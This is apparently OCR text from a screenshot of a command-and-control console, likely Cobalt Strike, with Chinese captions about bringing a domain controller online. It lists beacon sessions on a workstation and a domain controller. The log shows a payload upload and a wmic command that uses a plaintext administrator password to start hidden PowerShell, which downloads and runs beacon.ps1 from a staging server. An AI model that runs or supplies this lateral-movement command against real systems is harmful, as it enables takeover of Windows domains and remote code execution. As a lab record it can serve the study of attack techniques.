 first_start external internal listener user computer process pid address arch note last
192.168.47.153 ... 10.10.10.10 HTTPS Administrator * DC powershell.exe 1396 未知 x64 1s
09-01 23:11:42 192.168.47.153 192.168.47.153 HTTPS henry1 WIN10PC powershell.exe 5424 局域网 x64 1s
09-02 11:48:30 192.168.47.153 192.168.47.153 HTTPS henry * WIN10PC powershell.exe 5152 局域网 x64 529ms
上线的域控
Event Log X Beacon 192.168.47.153@5152[] X
09/02 22:28:30 [+] host called home, sent: 89 bytes
09/02 22:28:47 beacon> upload C:\Users\hasee\Desktop\payload.txt (C:\Users\henry1\Desktop\web\payload.txt)
09/02 22:28:47 [*] Tasked beacon to upload C:\Users\hasee\Desktop\payload.txt as C:\Users\henry1\Desktop\web\payload.txt
09/02 22:28:48 [+] host called home, sent: 223260 bytes
09/03 11:11:12 beacon> shell wmic /NODE:10.10.10.10 /user:administrator /password:qQ123456 PROCESS call create "powershell.exe -nop -w hidden -c \"IEX ((new-object net.
webclient).downloadstring('http://10.10.10.3:8000/beacon.ps1'))\""
09/03 11:11:12 [*] Tasked beacon to run: wmic /NODE:10.10.10.10 /user:administrator /password:qQ123456 PROCESS call create "powershell.exe -nop -w hidden -c \"IEX ((new-
object net.webclient).downloadstring('http://10.10.10.3:8000/beacon.ps1'))\""
09/03 11:11:13 [+] host called home, sent: 236 bytes
09/03 11:11:25 [+] received output:
执行(Win32_Process)->Create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
ProcessId = 1396;
ReturnValue = 0;
};
域控远程上线命令